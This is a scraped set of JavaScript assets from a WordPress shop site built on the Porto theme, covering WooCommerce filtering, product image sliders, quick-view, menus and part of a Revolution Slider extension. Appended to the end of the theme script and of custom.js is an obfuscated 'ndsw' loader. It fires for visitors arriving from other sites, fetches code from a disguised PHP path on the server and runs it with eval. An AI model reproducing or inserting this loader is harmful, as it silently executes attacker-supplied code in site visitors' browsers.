e=$(this),o=e.attr("href"),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}var a=e.closest(".yith-wcan-select");return a.get(0)&&a.parent().css({opacity:0,"z-index":-1}),categoryAjaxProcess(o),!1}}),$(".widget_layered_nav select").off("change").on("change",function(t){t.preventDefault();var e,o=$(this),i=o.closest("form").find("input[type=hidden]").length?o.closest("form").find("input[type=hidden]").attr("name").replace("filter_",""):o.attr("class").replace("dropdown_layered_nav_",""),r=o.val(),a=$(".woocommerce-viewing select.count");e=(e=window.location.href).replace(/\/page\/\d+/,"").replace("&amp;","&").replace("%2C",",");var n=new Url(e);if(n.query.filtering=1,n.query["filter_"+i]=r,a.length){var s=$(".woocommerce-viewing select.count").val();s!=a.find("option:not([disabled]):first").val()&&(n.query.count=s)}return e=n.toString(),categoryAjaxProcess(e,i),!1})):$(document).on("change",".woocommerce-viewing select.count",function(){$(this).closest("form").submit()})},ajaxFiltered=function(){var t=".shop-loop-before",e=".shop-loop-after",o=$(t).parent();$(".sidebar [data-plugin-sticky]").get(0)&&o.css("min-height",0),$(t+","+e).get(0)&&$(t+","+e).stop(!0).fadeTo("400","1").unblock(),$(".archive-products .products").find(".product").get(0)?$(t+","+e).show().data("show",!0):$(t+","+e).hide().data("show",!1),porto_init(),porto_woocommerce_init(),$(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(){$(this).closest("form").submit()}),refreshPriceSlider(),categoryAjax()};$(function(){"undefined"!=typeof yith_wcan&&(yith_wcan.container=".archive-products .products",yith_wcan.pagination=".shop-loop-before",yith_wcan.result_count=".shop-loop-after"),$(document).on("click",".yith-wcan a",function(t){$(".shop-loop-before").parent();var e=$(".sidebar [data-plugin-sticky]"),o=$(".shop-loop-before").data("show");o&&$(".shop-loop-before,.shop-loop-after").stop(!0).show().fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),$(".archive-products .products").length?$(".archive-products .products").html("").addClass("yith-wcan-loading"):$(".archive-products .woocommerce-info").html("").addClass("yith-wcan-loading products"),e.get(0)&&theme.refreshStickySidebar(!1),$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading"),theme.scrolltoContainer($(o?".shop-loop-before":".archive-products .products"))}),$(document).ready(function(){ajaxFiltered()}),$(document).on("yith-wcan-ajax-filtered",function(){ajaxFiltered()}),categoryAjax(),theme.prdctfltr_ajax&&($(document).on("change",".woocommerce-viewing select.count",function(){$(this).closest("form").submit()}),$(document).on("click",".woocommerce-pagination a.page-numbers",function(t){theme.scrolltoContainer($(".shop-loop-before"))}))})}.apply(this,[window.theme,jQuery]),function(t,e){var o=!1,i=(t=t||{}).product_thumbs_count;if(t.product_zoom&&(!("ontouchstart"in document)||"ontouchstart"in document&&t.product_zoom_mobile)){var r={responsive:!0,zoomWindowFadeIn:200,zoomWindowFadeOut:100,zoomType:js_porto_vars.zoom_type,cursor:"grab"};"lens"==js_porto_vars.zoom_type&&(r.scrollZoom=js_porto_vars.zoom_scroll,r.lensSize=js_porto_vars.zoom_lens_size,r.lensShape=js_porto_vars.zoom_lens_shape,r.containLensZoom=js_porto_vars.zoom_contain_lens,r.lensBorder=js_porto_vars.zoom_lens_border,r.borderColour=js_porto_vars.zoom_border_color),"inner"==js_porto_vars.zoom_type?r.borderSize=0:r.borderSize=js_porto_vars.zoom_border}e.extend(t,{WooProductImageSlider:{defaults:{elements:".product-image-slider"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){var o=this;return o.$elements.each(function(){var a=e(this),n=a.closest(".product"),s=n.find(".product-thumbs-slider"),c=n.find(".product-thumbnails-inner"),l=n.find(".product-thumbs-vertical-slider"),d=0,u=a.find("> *").length;a.find("> *:first-child").waitForImages(!0).done(function(){if(s.owlCarousel({rtl:t.rtl,loop:!1,autoplay:!1,items:i,nav:!1,navText:["",""],dots:!1,rewind:!0,margin:6,stagePadding:1,lazyLoad:!0,onInitialized:function(){o.selectThumb(null,s,0),s.find(".owl-item").length>=i&&s.append('<div class="thumb-nav"><div class="thumb-prev"></div><div class="thumb-next"></div></div>')}}).on("click",".owl-item",function(){o.selectThumb(a,s,e(this).index())}),l.length>0&&(l.slick({dots:!1,vertical:!0,slidesToShow:i>2?i-1:i,slidesToScroll:1}).on("click",".img-thumbnail",function(){o.selectVerticalSliderThumb(a,l,e(this).data("slick-index"))}),o.selectVerticalSliderThumb(null,l,0)),o.selectVerticalThumb(null,c,0),c.on("click",".img-thumbnail",function(){o.selectVerticalThumb(a,c,e(this).index())}),s.on("click",".thumb-prev",function(t){var e=s.data("currentThumb");o.selectThumb(a,s,--e)}),s.on("click",".thumb-next",function(t){var e=s.data("currentThumb");o.selectThumb(a,s,++e)}),t.product_image_popup){var n=[],p=0;a.find("img").each(function(){var t={};t.src=e(this).attr("href"),t.title=e(this).attr("alt"),n[p]=t,p++})}var h=void 0!==a.data("items")?a.data("items"):1,f=void 0!==a.data("responsive")?a.data("responsive"):{};for(var m in f)f[m]={items:f[m]};if(a.owlCarousel({rtl:t.rtl,loop:u>1,autoplay:!1,items:h,responsive:f,autoHeight:!0,nav:!0,navText:["",""],dots:!1,rewind:!0,lazyLoad:!0,onInitialized:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||a.find("img").each(function(){var t=e(this);r.zoomContainer=t.parent(),t.elevateZoom(r)})},onTranslate:function(t){d=t.item.index-a.find(".cloned").length/2,o.selectThumb(null,s,d),o.selectVerticalThumb(null,c,d),o.selectVerticalSliderThumb(null,l,d);var e=t.relatedTarget.items(d).find("img.owl-lazy:not(.owl-lazy-loaded)");if(e.length){var i=e.attr("href"),r=e.data("elevateZoom");void 0!==r&&r.swaptheimage(i,i)}},onRefreshed:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||a.find("img").each(function(){var t=e(this),o=void 0!==t.attr("href")?t.attr("href"):t.attr("src"),i=t.data("elevateZoom");void 0!==i&&(i.startZoom(),i.swaptheimage(o,o))})}}),a.data("links",n),t.product_image_popup){a.next().off("click").on("click",function(o){o.preventDefault();e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:a.data("links"),gallery:{enabled:!0},type:"image"}),d)})}})}),o},selectThumb:function(t,i,r){if(!o&&i.length){o=!0;var a=i.find(".owl-item").length,n=[],s=0;r=(r+a)%a,t&&t.trigger("to.owl.carousel",[r,300,!0]),i.find(".owl-item").removeClass("selected"),i.find(".owl-item:eq("+r+")").addClass("selected"),i.data("currentThumb",r),i.find(".owl-item.active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(r,n)&&(Math.abs(r-n[0])>Math.abs(r-n[n.length-1])?i.trigger("to.owl.carousel",[(r-n.length+1)%a,300,!0]):i.trigger("to.owl.carousel",[r%a,300,!0])),o=!1}},selectVerticalSliderThumb:function(t,i,r){if(!o&&i.length){o=!0;var a=i[0].slick.slideCount,n=[],s=0;r=(r+a)%a,t&&t.trigger("to.owl.carousel",[r,300,!0]),i.find(".img-thumbnail").removeClass("selected"),i.find(".img-thumbnail:eq("+r+")").addClass("selected"),i.data("currentThumb",r),i.find(".img-thumbnail.slick-active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(r,n)&&(Math.abs(r-n[0])>Math.abs(r-n[n.length-1])?i.get(0).slick.goTo((r-n.length+1)%a,!1):i.get(0).slick.goTo(r%a,!1)),o=!1}},selectVerticalThumb:function(t,e,i){if(!o&&e.length){o=!0;var r=e.find(".img-thumbnail").length;i=(i+r)%r,t&&t.trigger("to.owl.carousel",[i,300,!0]),e.find(".img-thumbnail").removeClass("selected"),e.find(".img-thumbnail:eq("+i+")").addClass("selected"),e.data("currentThumb",i),o=!1}}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQuickView:{initialize:function(){return this.events(),this},events:function(){return e(document).on("click",".quickview",function(o){o.preventDefault();var i=e(this).attr("data-id");return e.fancybox({href:t.ajax_url,ajax:{data:{action:"porto_product_quickview",pid:i}},type:"ajax",helpers:{overlay:{locked:!0,fixed:!0}},tpl:{error:'<p class="fancybox-error">'+t.request_error+"</p>",closeBtn:'<a title="'+js_porto_vars.popup_close+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+js_porto_vars.popup_next+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+js_porto_vars.popup_prev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},autoSize:!0,autoWidth:!0,afterShow:function(){setTimeout(function(){porto_woocommerce_init(),t.WooProductImageSlider.initialize(e(".quickview-wrap-"+i).find(".product-image-slider"));var o=e(".quickview-wrap-"+i).find("form.variations_form");o.length>0&&(o.wc_variation_form(),o.find("select option:selected").removeAttr("selected"))},200)},onUpdate:function(){setTimeout(function(){porto_woocommerce_init();var t=e(".quickview-wrap-"+i).find(".product-image-slider");void 0!==t.data("owl.carousel")&&void 0!==t.data("owl.carousel")._invalidated&&(t.data("owl.carousel")._invalidated.width=!0),t.trigger("refresh.owl.carousel")},300)}}),!1}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQtyField:{initialize:function(){return this.build().events(),this},build:function(){return e("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<button type="button" value="+" class="plus">+</button>').prepend('<button type="button" value="-" class="minus">-</button>'),e("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(e(this).attr("min"));t&&t>0&&parseFloat(e(this).val())<t&&e(this).val(t)}),e(document).off("click",".plus, .minus").on("click",".plus, .minus",function(){var t=e(this).closest(".quantity").find(".qty"),o=parseFloat(t.val()),i=parseFloat(t.attr("max")),r=parseFloat(t.attr("min")),a=t.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),e(this).is(".plus")?i&&(i==o||o>i)?t.val(i):t.val(o+parseFloat(a)):r&&(r==o||o<r)?t.val(r):o>0&&t.val(o-parseFloat(a)),t.trigger("change")}),this},events:function(){var t=this;return e(document).ajaxComplete(function(e,o,i){t.build()}),t}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};e.extend(t,{WooVariationForm:{initialize:function(){return this.events(),this},events:function(){return e(".variations_form").each(function(){var t=e(this).find(".reset_variations");"hidden"==t.css("visibility")&&t.hide()}),e(document).on("check_variations",".variations_form",function(t,o,i){var r=e(this).find(".reset_variations");"hidden"==r.css("visibility")&&r.hide()}),e(document).on("reset_image",".variations_form",function(t){var o=e(this).closest(".product"),i=o.find("div.product-images .woocommerce-main-image"),r=i.attr("data-o_src"),a=i.attr("data-o_title"),n=i.attr("data-o_href"),s=o.find(".woocommerce-main-thumb"),c=s.attr("data-o_src"),l=o.find(".product-image-slider"),d=o.find(".product-thumbs-slider");l.length&&l.trigger("to.owl.carousel",[0,300,!0]),d.length&&(d.trigger("to.owl.carousel",[0,300,!0]),d.find(".owl-item:eq(0)").click());var u=l.data("links");r&&(i.attr("src",r).attr("srcset","").attr("alt",a).attr("href",n),i.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))}),void 0!==u&&(u[0].src=n,u[0].title=a)),c&&s.attr("src",c)}),e(document).on("found_variation",".variations_form",function(t,o){if(void 0!==o){var i=e(this).closest(".product"),r=i.find(".product-image-slider"),a=i.find(".product-thumbs-slider");r.length&&r.trigger("to.owl.carousel",[0,300,!0]),a.length&&(a.trigger("to.owl.carousel",[0,300,!0]),a.find(".owl-item:eq(0)").click());var n=r.data("links"),s=i.find("div.product-images .woocommerce-main-image"),c=s.attr("data-o_src"),l=s.attr("data-o_title"),d=s.attr("data-o_href"),u=i.find(".woocommerce-main-thumb"),p=u.attr("data-o_src"),h=o.image_src,f=o.image_link,m=o.image_title,g=o.image_thumb;c||(c=s.attr("data-original")?s.attr("data-original"):s.attr("src")?s.attr("src"):"",s.attr("data-o_src",c)),d||(d=s.attr("href")?s.attr("href"):"",s.attr("data-o_href",d)),l||(l=s.attr("alt")?s.attr("alt"):"",s.attr("data-o_title",l)),p||(p=u.attr("data-original")?u.attr("data-original"):u.attr("src")?u.attr("src"):"",u.attr("data-o_src",p)),h?(s.attr("src",h),s.attr("srcset",""),s.attr("alt",m),s.attr("href",f),u.attr("src",g),void 0!==n&&(n[0].src=f,n[0].title=m)):(s.attr("src",c),s.attr("srcset",""),s.attr("alt",l),s.attr("href",d),u.attr("src",p),void 0!==n&&(n[0].src=d,n[0].title=l)),s.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))})}}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooEvents:{initialize:function(){return this.events(),this},events:function(){var t=this;return e(".wcml-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadCurrency(o)}}),e(".woocs-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadWoocsCurrency(o)}}),t},loadCurrency:function(o){e(".wcml-switcher").attr("disabled","disabled"),e(".wcml-switcher").append('<li class="loading"></li>');e.ajax({type:"post",url:t.ajax_url,data:{action:"wcml_switch_currency",currency:o},success:function(t){e(".wcml-switcher").removeAttr("disabled"),e(".wcml-switcher").find(".loading").remove(),window.location=window.location.href}})},loadWoocsCurrency:function(t){e(".woocs-switcher").attr("disabled","disabled"),e(".woocs-switcher").append('<li class="loading"></li>');var o=window.location.href;o=(o=o.split("?"))[0];var i="?";woocs_array_of_get.currency=t,Object.keys(woocs_array_of_get).length>0&&jQuery.each(woocs_array_of_get,function(t,e){i=i+"&"+t+"="+e}),window.location=o+i},removeParameterFromUrl:function(t,e){return t.replace(new RegExp("[?&]"+e+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+e+"=[^&]*&"),"$1")}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e(document).ready(function(){void 0!==t.ProductsInfinite&&t.ProductsInfinite.initialize(),void 0!==t.WooQtyField&&t.WooQtyField.initialize(),void 0!==t.WooQuickView&&t.WooQuickView.initialize(),void 0!==t.WooEvents&&t.WooEvents.initialize(),"ontouchstart"in document||e(".mini-cart").on("hide.bs.dropdown",function(){return!1}),e(document).on("tabactivate",".woocommerce-tabs",function(o,i){var r=e(i).attr("aria-controls"),a=e('[aria-labelledby="'+r+'"');t.refreshVCContent(a)})})}.apply(this,[window.theme,jQuery]),function(t,e,o){"use strict";void 0!==t.WooVariationForm&&t.WooVariationForm.initialize(),void 0!==t.WooProductImageSlider&&t.WooProductImageSlider.initialize(),e(document).ready(function(){porto_woocommerce_init(),e(window).bind("vc_reload",function(){porto_woocommerce_init(),e(".type-product").addClass("product")}),e(document).on("click",".porto-product-filters-toggle",function(t){return t.preventDefault(),e(this).toggleClass("opened"),e(this).siblings(".porto-product-filters-body").toggle(),!1}),e(document).on("click",".porto-product-filters.style2 .widget-title",function(t){return t.preventDefault(),e(this).next().is(":hidden")?(e(".porto-product-filters.style2 .widget-title").next().hide(),e(".porto-product-filters.style2 .widget").removeClass("opened"),e(this).next().show()):e(this).next().hide(),e(this).parent().toggleClass("opened"),!1}),e("body").on("click",function(t){e(t.target).is(".porto-product-filters")||e(t.target).is(".porto-product-filters *")||(e(".porto-product-filters:not(.style2) .porto-product-filters-body").hide(),e(".porto-product-filters:not(.style2) .porto-product-filters-toggle").removeClass("opened"),e(".porto-product-filters.style2 .widget-title").next().hide(),e(".porto-product-filters.style2 .widget").removeClass("opened"))})}),e(".cart-v2 .cart_totals .accordion-toggle.out").removeClass("out"),e(document).ajaxComplete(function(t,o,i){e(".cart-v2 .cart_totals .accordion-toggle.out").each(function(){e(e(this).attr("href")).length&&e(e(this).attr("href")).is(":hidden")&&(e(this).removeClass("collapsed"),e(e(this).attr("href")).addClass("show"))})})}(window.theme,jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//anvsecurity.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anvsecurity.com/wp-content/themes/porto-child/custom.js?ver=6.0
body_size: 1067
content:
jQuery( document ).ready(function() {
    jQuery('.owl-carousel.hinh').owlCarousel({
        loop:true,
        margin:10,
        nav:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });

    var intervalCheck;

    jQuery('#super-form-603 .super-extra-shortcode .super-button-name').click(function(){
        clearInterval(intervalCheck);
        intervalCheck= setInterval(() => {
            if(jQuery('#super-form-603 .super-success').length)
            {
                jQuery.cookie('wecode', '12351', { expires: 7, path: '/' });
                clearInterval(intervalCheck);

                location.reload(); // <<-- load lai trang hien tai
            }            
        }, 300);
    });
	
	if(jQuery('#menu-menu-product-detail li').length)
	{
		jQuery('#menu-menu-product-detail li').each(function(index,li){
			var $li = jQuery(li);
			var submenu = $li.find('.sub-menu');
			if(!submenu.length)
			{
				$li.addClass('no-icon')
			}
		});
	}
	
	jQuery('#menu-menu-product-detail a').click(function(){
		//debugger
		var parentli = jQuery(this).parent();
		var parentUl =  parentli.parent();
		var isRootLi = parentUl.attr("id") == "menu-menu-product-detail";
		var allSubmenu =  parentli.find('.sub-menu');
		var allSubmenuLi =  parentli.find('.sub-menu li');
		var inLevelSubmenu =  parentli.find('>.sub-menu');
		
		if(isRootLi)
		{
			var otherMenuLi = jQuery('#menu-menu-product-detail li').not(parentli);
			jQuery(otherMenuLi).each(function(index,li){
				jQuery(li).find('.sub-menu').hide();
				jQuery(li).removeClass('open');
				jQuery(li).find('.sub-menu li').removeClass('open');
			});
		}
		
		if(allSubmenu.length)
		{
			
			if(parentli.hasClass('open'))
			{
				allSubmenu.hide();
				parentli.removeClass('open');
				allSubmenuLi.removeClass('open');
				return false;
			}
			else{
				parentli.addClass('open');
				inLevelSubmenu.show();
				return false;
			}
		}	
		
		//jQuery('#menu-menu-product-detail .sub-menu').not(submenu).hide();
	});
	
	if(jQuery('#menu-menu-product-detail .current-menu-item').length)
	{
		var item = jQuery('#menu-menu-product-detail .current-menu-item');
		var  p = item.closest('.sub-menu');
		p.parent().addClass('open');
		p.show();
		
		var q = p.parent().closest('.sub-menu');
		q.parent().addClass('open');
		q.show();
		
		var r = q.parent().closest('.sub-menu');
		r.parent().addClass('open');
		r.show();
	}
	
	if(jQuery('#menu-menu-support li').length)
	{
		jQuery('#menu-menu-support li').each(function(index,li){
			var $li = jQuery(li);
			var submenu = $li.find('.sub-menu');
			submenu.hide();
			if(!submenu.length)
			{
				$li.addClass('no-icon')
			}
		});
	}
	jQuery('#menu-menu-support a').click(function(){
		//debugger
		var parentli = jQuery(this).parent();
		var parentUl =  parentli.parent();
		var isRootLi = parentUl.attr("id") == "menu-menu-support";
		var allSubmenu =  parentli.find('.sub-menu');
		var allSubmenuLi =  parentli.find('.sub-menu li');
		var inLevelSubmenu =  parentli.find('>.sub-menu');
		
		if(isRootLi)
		{
			var otherMenuLi = jQuery('#menu-menu-support li').not(parentli);
			jQuery(otherMenuLi).each(function(index,li){
				jQuery(li).find('.sub-menu').hide();
				jQuery(li).removeClass('open');
				jQuery(li).find('.sub-menu li').removeClass('open');
			});
		}
		
		if(allSubmenu.length)
		{
			if(parentli.hasClass('open'))
			{
				allSubmenu.hide();
				parentli.removeClass('open');
				allSubmenuLi.removeClass('open');
				return false;
			}
			else{
				parentli.addClass('open');
				inLevelSubmenu.show();
				return false;
			}
		}	
		
		//jQuery('#menu-menu-product-detail .sub-menu').not(submenu).hide();
	});
	if(jQuery('#menu-menu-support .current-menu-item').length)
	{
		jQuery('#menu-menu-support .sub-menu').hide();
		var item = jQuery('#menu-menu-support .current-menu-item');
		var  p = item.closest('.sub-menu');
		p.parent().addClass('open');
		p.show();
		
		var q = p.parent().closest('.sub-menu');
		q.parent().addClass('open');
		q.show();
		
		var r = q.parent().closest('.sub-menu');
		r.parent().addClass('open');
		r.show();
	}
	
	
	
});
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//anvsecurity.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anvsecurity.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?version=5.4.7
body_size: 14572
content:
/************************************************
 * REVOLUTION 5.4.6.4 EXTENSION - LAYER ANIMATION
 * @version: 3.6.5 (08.03.2018)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
************************************************/
!function(e){"use strict";var t=jQuery.fn.revolution,i=(t.is_mobile(),t.is_android(),{alias:"LayerAnimation Min JS",name:"revolution.extensions.layeranimation.min.js",min_core:"5.4.6.4",version:"3.6.5"});jQuery.extend(!0,t,{updateMarkup:function(e,t){var i=jQuery(e).data();if(void 0!==i.start&&!i.frames_added&&void 0===i.frames){var a=new Array,n=h(l(),i.transform_in,void 0,!1),r=h(l(),i.transform_out,void 0,!1),o=h(l(),i.transform_hover,void 0,!1);jQuery.isNumeric(i.end)&&jQuery.isNumeric(i.start)&&jQuery.isNumeric(n.speed)&&(i.end=parseInt(i.end,0)-(parseInt(i.start,0)+parseFloat(n.speed,0))),a.push({frame:"0",delay:i.start,from:i.transform_in,to:i.transform_idle,split:i.splitin,speed:n.speed,ease:n.anim.ease,mask:i.mask_in,splitdelay:i.elementdelay}),a.push({frame:"5",delay:i.end,to:i.transform_out,split:i.splitout,speed:r.speed,ease:r.anim.ease,mask:i.mask_out,splitdelay:i.elementdelay}),i.transform_hover&&a.push({frame:"hover",to:i.transform_hover,style:i.style_hover,speed:o.speed,ease:o.anim.ease,splitdelay:i.elementdelay}),i.frames=a}if(!i.frames_added){if(i.inframeindex=0,i.outframeindex=-1,i.hoverframeindex=-1,void 0!==i.frames)for(var s=0;s<i.frames.length;s++)void 0!==i.frames[s].sfx_effect&&i.frames[s].sfx_effect.indexOf("block")>=0&&(0===s?(i.frames[s].from="o:0",i.frames[s].to="o:1"):i.frames[s].to="o:0",i._sfx="block"),void 0===i.frames[0].from&&(i.frames[0].from="o:inherit"),0===i.frames[0].delay&&(i.frames[0].delay=20),"hover"===i.frames[s].frame?i.hoverframeindex=s:"frame_999"!==i.frames[s].frame&&"frame_out"!==i.frames[s].frame&&"last"!==i.frames[s].frame&&"end"!==i.frames[s].frame||(i.outframeindex=s),void 0!==i.frames[s].split&&i.frames[s].split.match(/chars|words|lines/g)&&(i.splittext=!0);i.outframeindex=-1===i.outframeindex?-1===i.hoverframeindex?i.frames.length-1:i.frames.length-2:i.outframeindex,i.frames_added=!0}},animcompleted:function(e,i){var a=e.data(),n=a.videotype,r=a.autoplay,o=a.autoplayonlyfirsttime;null!=n&&"none"!=n&&(1==r||"true"==r||"on"==r||"1sttime"==r||o?(("carousel"!==i.sliderType||"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide")||"carousel"===i.sliderType&&"on"!==i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide"))&&t.playVideo(e,i),t.toggleState(e.data("videotoggledby")),(o||"1sttime"==r)&&(a.autoplayonlyfirsttime=!1,a.autoplay="off")):("no1sttime"==r&&(a.datasetautoplay="on"),t.unToggleState(e.data("videotoggledby"))))},handleStaticLayers:function(e,t){var i=parseInt(e.data("startslide"),0),a=parseInt(e.data("endslide"),0);i<0&&(i=0),a<0&&(a=t.realslideamount),0===i&&a===t.realslideamount-1&&(a=t.realslideamount+1),e.data("startslide",i),e.data("endslide",a)},animateTheCaptions:function(e){if("stop"===t.compare_version(i).check)return!1;var a=e.opt,n=e.slide,r=e.recall,o=e.maintimeline,s=e.preset,d=e.startslideanimat,l="carousel"===a.sliderType?0:a.width/2-a.gridwidth[a.curWinRange]*a.bw/2,m=n.data("index");if(a.layers=a.layers||new Object,a.layers[m]=a.layers[m]||n.find(".tp-caption"),a.layers.static=a.layers.static||a.c.find(".tp-static-layers").find(".tp-caption"),void 0===a.timelines&&t.createTimelineStructure(a),a.conh=a.c.height(),a.conw=a.c.width(),a.ulw=a.ul.width(),a.ulh=a.ul.height(),a.debugMode){n.addClass("indebugmode"),n.find(".helpgrid").remove(),a.c.find(".hglayerinfo").remove(),n.append('<div class="helpgrid" style="width:'+a.gridwidth[a.curWinRange]*a.bw+"px;height:"+a.gridheight[a.curWinRange]*a.bw+'px;"></div>');var c=n.find(".helpgrid");c.append('<div class="hginfo">Zoom:'+Math.round(100*a.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+a.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+a.gridwidth[a.curWinRange]+"x"+a.gridheight[a.curWinRange]+"</div>"),a.c.append('<div class="hglayerinfo"></div>'),c.append('<div class="tlhg"></div>')}void 0!==m&&a.layers[m]&&jQuery.each(a.layers[m],function(e,i){var n=jQuery(this);t.updateMarkup(this,a),t.prepareSingleCaption({caption:n,opt:a,offsetx:l,offsety:0,index:e,recall:r,preset:s}),s&&0!==d||t.buildFullTimeLine({caption:n,opt:a,offsetx:l,offsety:0,index:e,recall:r,preset:s,regenerate:0===d}),r&&"carousel"===a.sliderType&&"on"===a.carousel.showLayersAllTime&&t.animcompleted(n,a)}),a.layers.static&&jQuery.each(a.layers.static,function(e,i){var n=jQuery(this),o=n.data();!0!==o.hoveredstatus&&!0!==o.inhoveroutanimation?(t.updateMarkup(this,a),t.prepareSingleCaption({caption:n,opt:a,offsetx:l,offsety:0,index:e,recall:r,preset:s}),s&&0!==d||!0===o.veryfirstststic||(t.buildFullTimeLine({caption:n,opt:a,offsetx:l,offsety:0,index:e,recall:r,preset:s,regenerate:0===d}),o.veryfirstststic=!0),r&&"carousel"===a.sliderType&&"on"===a.carousel.showLayersAllTime&&t.animcompleted(n,a)):t.prepareSingleCaption({caption:n,opt:a,offsetx:l,offsety:0,index:e,recall:r,preset:s})});var p=-1===a.nextSlide||void 0===a.nextSlide?0:a.nextSlide;void 0!==a.rowzones&&(p=p>a.rowzones.length?a.rowzones.length:p),null!=a.rowzones&&a.rowzones.length>0&&null!=a.rowzones[p]&&p>=0&&p<=a.rowzones.length&&a.rowzones[p].length>0&&t.setSize(a),s||void 0!==d&&(void 0!==m&&jQuery.each(a.timelines[m].layers,function(e,i){var n=i.layer.data();"none"!==i.wrapper&&void 0!==i.wrapper||("keep"==i.triggerstate&&"on"===n.triggerstate?t.playAnimationFrame({caption:i.layer,opt:a,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}):i.timeline.restart())}),a.timelines.staticlayers&&jQuery.each(a.timelines.staticlayers.layers,function(e,i){var n=i.layer.data(),r=p>=i.firstslide&&p<=i.lastslide,o=p<i.firstslide||p>i.lastslide,s=i.timeline.getLabelTime("slide_"+i.firstslide),d=i.timeline.getLabelTime("slide_"+i.lastslide),l=n.static_layer_timeline_time,m="in"===n.animdirection||"out"!==n.animdirection&&void 0,c="bytrigger"===n.frames[0].delay,g=(n.frames[n.frames.length-1].delay,n.triggered_startstatus),u=n.lasttriggerstate;!0!==n.hoveredstatus&&1!=n.inhoveroutanimation&&(void 0!==l&&m&&("keep"==u?(t.playAnimationFrame({caption:i.layer,opt:a,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),n.triggeredtimeline.time(l)):!0!==n.hoveredstatus&&i.timeline.time(l)),"reset"===u&&"hidden"===g&&(i.timeline.time(0),n.animdirection="out"),r?m?p===i.lastslide&&(i.timeline.play(d),n.animdirection="in"):(c||"in"===n.animdirection||i.timeline.play(s),("visible"==g&&"keep"!==u||"keep"===u&&!0===m||"visible"==g&&void 0===m)&&(i.timeline.play(s+.01),n.animdirection="in")):o&&m&&i.timeline.play("frame_999"))})),null!=o&&setTimeout(function(){o.resume()},30)},prepareSingleCaption:function(e){var i=e.caption,a=i.data(),n=e.opt,r=e.recall,o=e.recall,s=(e.preset,jQuery("body").hasClass("rtl"));if(a._pw=void 0===a._pw?i.closest(".tp-parallax-wrap"):a._pw,a._lw=void 0===a._lw?i.closest(".tp-loop-wrap"):a._lw,a._mw=void 